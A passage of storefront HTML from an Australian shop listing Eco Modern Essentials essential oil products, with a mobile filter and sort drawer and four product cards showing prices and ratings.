      id="Details-Mobile-3-template--18417063559355__main-collection-product-grid"
      class="mobile-facets__details"
      
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Brand</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-3-template--18417063559355__main-collection-product-grid" class="mobile-facets__submenu gradient">
        

            <ul class="mobile-facets__list list-unstyled facets-list--checkbox" role="list">
                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.p.vendor-mobile-1"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.p.vendor"
      value="Eco Modern Essentials"
      id="Filter-filter.p.vendor-mobile-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Eco Modern Essentials (10)
        </span><span class="visually-hidden">Eco Modern Essentials (10 products)
    </span>
  </label>
</li>

</ul>
      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div><div
                class="mobile-facets__details js-filter"
                data-index="mobile-sort"
              >
                <div class="mobile-facets__summary">
                  <div class="mobile-facets__sort">
                    <label for="SortBy-mobile">Sort by:</label>
                    <div class="select">
                      <select
                        name="sort_by"
                        class="select__select"
                        id="SortBy-mobile"
                        aria-describedby="a11y-refresh-page-message"
                      ><option
                            value="manual"
                            
                          >
                            Featured
                          </option><option
                            value="best-selling"
                            
                          >
                            Best selling
                          </option><option
                            value="title-ascending"
                            selected="selected"
                          >
                            Alphabetically, A-Z
                          </option><option
                            value="title-descending"
                            
                          >
                            Alphabetically, Z-A
                          </option><option
                            value="price-ascending"
                            
                          >
                            Price, low to high
                          </option><option
                            value="price-descending"
                            
                          >
                            Price, high to low
                          </option><option
                            value="created-ascending"
                            
                          >
                            Date, old to new
                          </option><option
                            value="created-descending"
                            
                          >
                            Date, new to old
                          </option></select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div>
                  </div>
                </div>
              </div><div class="mobile-facets__footer">
              <facet-remove class="mobile-facets__clear-wrapper">
                <a href="/collections/vendors?q=Eco+Modern+Essentials" class="mobile-facets__clear underlined-link center flex-center">Remove all</a>
              </facet-remove>
              <button
                type="button"
                class="no-js-hidden button button--primary"
                onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
              >
                Apply
              </button>
              <noscript><button class="button button--primary">Apply</button></noscript>
            </div>
          </div>

          
            <input type="hidden" name="q" value="Eco Modern Essentials">
          
</div>
      </form>
    </facet-filters-form>
  </details>
  
  
    <button
      class="drawer__sticky-open color-accent-1 flex-center center nowrap hidden"
      data-display="after_scrolling"
    >
      <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

      <span class="mobile-facets__open-label button-label desktop-hidden">Filter and sort
</span>
    </button>
  
</menu-drawer>



<div class="active-facets active-facets-mobile desktop-hidden">
    

    

      
        <facet-remove class="active-facets__button-wrapper active-facets__button-remove-wrapper">
          <a href="/collections/vendors?q=Eco+Modern+Essentials" class="active-facets__button-remove underlined-link">
            <span>Remove all</span>
          </a>
        </facet-remove>
      
    
    
      <style>
        .active-facets__button-remove-wrapper {
          display: none !important;
        }
      </style>
    
  </div>

<div
  class="product-count light medium-hide large-up-hide"
  role="status"
>
  <h2 class="product-count__text text-body">
    <span id="ProductCount">10 products
</span>
  </h2>
  <div class="loading-overlay__spinner">
    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
    </svg>
  </div>
</div>
</div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18417063559355__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Bergamot Pure Essential Oil - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657590030523-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-bergamot-pure-essential-oil-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657590030523"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657590030523 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657590030523"
                >
                  Eco. Bergamot Pure Essential Oil - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657590030523"
            
          >
            
              <a
                href="/products/eco-bergamot-pure-essential-oil-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657590030523"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657590030523 Badge-template--18417063559355__main-collection-product-grid-7657590030523"
              >
                Eco. Bergamot Pure Essential Oil - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml - Sleep Dreams"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7730523013307-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092 1200w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/BestsellingPure.jpg?v=1764747092&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-best-selling-pure-essential-oil-collection-pack-5x10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7730523013307"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7730523013307 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7730523013307"
                >
                  Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7730523013307"
            
          >
            
              <a
                href="/products/eco-best-selling-pure-essential-oil-collection-pack-5x10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7730523013307"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7730523013307 Badge-template--18417063559355__main-collection-product-grid-7730523013307"
              >
                Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.57 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.57 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(7)</span>
                <span class="visually-hidden">7
                  total reviews</span>
              </p>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Calm &amp; Destress Essential Oil Blend - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657592127675-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-calm-destress-essential-oil-blend-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657592127675"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657592127675 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657592127675"
                >
                  Eco. Calm &amp; Destress Essential Oil Blend - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657592127675"
            
          >
            
              <a
                href="/products/eco-calm-destress-essential-oil-blend-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657592127675"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657592127675 Badge-template--18417063559355__main-collection-product-grid-7657592127675"
              >
                Eco. Calm &amp; Destress Essential Oil Blend - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7661011337403-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-deep-sleep-trio-essential-oil-pack-3x10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7661011337403"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7661011337403 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7661011337403"
                >
                  Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7661011337403"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7661011337403"
            
          >
            
              <a
                href="/products/eco-deep-sleep-trio-essential-oil-pack-3x10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7661011337403"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7661011337403 Badge-template--18417063559355__main-collection-product-grid-7661011337403"
              >
                Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
